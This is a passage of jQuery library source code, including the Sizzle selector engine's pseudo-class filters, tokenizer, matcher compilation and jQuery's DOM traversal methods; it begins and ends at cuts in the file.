						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
